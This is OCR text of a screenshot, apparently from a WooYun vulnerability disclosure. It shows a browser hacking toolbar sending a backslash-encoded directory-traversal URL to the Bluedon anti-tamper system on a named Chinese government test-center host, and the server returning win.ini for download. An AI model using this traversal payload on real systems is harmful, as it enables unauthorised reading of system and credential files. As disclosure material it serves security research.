 蓝盾网页防篡改保护系统
new.testcenter.gov.cn:8080/index.php
百度 <Ctrl+K>
最常访问 火狐官方站点
INT SQL XSS Encryption Encoding Other
Load URL
http://new.testcenter.gov.cn:8080/css/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwindo
Split URL
Execute
Enable Post data Enable Referrer
正在打开 win.ini
您选择了打开：
win.ini
文件类型： Configuration Settings (92 字节)
来源： http://new.testcenter.gov.cn:8080
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
BD
蓝盾
BLUEDON
蓝盾网页防篡改保护系统
帐号：
密码：
登陆
@
www.wooyun.org